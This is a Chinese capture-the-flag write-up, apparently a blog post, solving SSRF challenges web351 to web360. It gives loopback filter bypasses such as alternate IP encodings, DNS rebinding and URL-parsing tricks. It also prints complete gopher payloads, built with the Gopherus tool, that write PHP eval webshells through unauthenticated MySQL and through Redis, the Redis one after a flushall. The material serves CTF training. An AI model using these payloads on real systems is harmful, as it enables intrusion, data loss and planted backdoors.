- web351
- web352
- web353
- web354
- web355
- web356
- web357
- web358
- web359
- web360
web351

通过hackbar post提交
url=http://127.0.0.1/flag.php

获得flag
web352
将127.0.0.1和localhost给过滤了,但并不影响post提交

post
url=http://127.0.0.1/flag.php

web353
过滤了localhost和127.0.0字符串

可以将127.0.0.1进行进制转化绕过
127.0.0.1
十进制整数:url=http://2130706433/flag.php
十六进制:url=http://0x7F.0.0.1/flag.php
八进制:url=http://0177.0.0.1/flag.php
十六进制整数:url=http://0x7F000001/flag.php
也可以用以下几种方法绕过
- 127.1会被解析成127.0.0.1,也就意味着为零可缺省
- 在Linux中,0也会被解析成127.0.0.1
- 127.0.0.0/8是一个环回地址网段,从127.0.0.1 ~ 127.255.255.254都表示localhost
所以可以构造payload
url=http://127.1/flag.php
url=http://0/flag.php
url=http://127.255.255.254/flag.php

web354
过滤了localhost、1、0

可以使用一些域名可以解析到127.0.0.1的进行绕过(例如:http://sudo.cc)


web355
过滤,限制http://[host]/[path] host部分长度小于5

在Linux中,0也会被解析成127.0.0.1
因此post
url=http://0/flag.php

web356
限制host部分长度小于等于3


web357
分析一下代码

代码中使用了 gethostbyname 获取了真实 IP 地址,所以域名指向方法不能再使用,可以使用 DNS rebinding 方法。
gethostbyname ——— 返回主机名对应的 IPv4地址
# php filter函数
filter_var() 获取一个变量,并进行过滤
filter_var_array() 获取多个变量,并进行过滤
......

到http://ceye.io/注册一个账号,登录之后会分配一个域名
手动添加一个DNS为任意ip,然后再添加127.0.0.1

然后回到 hackbar 进行post(要在分配的域名前面加个r.)
即url=http://r.自己账号的域名.ceye.io/flag.php

web358
正则匹配,需要url以 http://ctf 开头,以show结尾

构造payload:url=http://ctf.@127.0.0.1/flag.php#show
post上传,获得flag
web359
题目提示:打无密码的mysql

看了源码没发现什么,抓包发现有个returl参数,可以随意改动url

这里就需要用上gopher协议来访问mysql了(利用gopherus工具)
#安装gopherus工具
git clone https://github.com/tarunkant/Gopherus.git
#进入gopherus工具目录
cd Gopherus
#使用
./gopherus.py --exploit mysql#上传一句话木马
Give MySQL username : root
Give query to execute :select "<?php eval($_POST[1]); ?>" into outfile "/var/www/html/1.php";
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%47%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%3b%01%00%00%00%01

需要将_后面的urlencode再进行编码一次
%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2547%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2522%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%255d%2529%253b%2520%253f%253e%2522%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2522%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2522%253b%2501%2500%2500%2500%2501
将returl的值修改后发送

到网页访问1.php,然后cat flag.txt,获得flag

web360
题目提示:打redis
利用gopher协议打redis也可以用Gopherus
$ python gopherus.py --exploit redis #这里把mysql改成redis
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bcmd%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

和上一题一样的步骤
先上传url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252427%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B1%255D%2529%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A%0A%0A
然后默认生成shell.php文件
访问并post:0=system('cat /flaaag');即可获得flag。





















 3638
3638











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








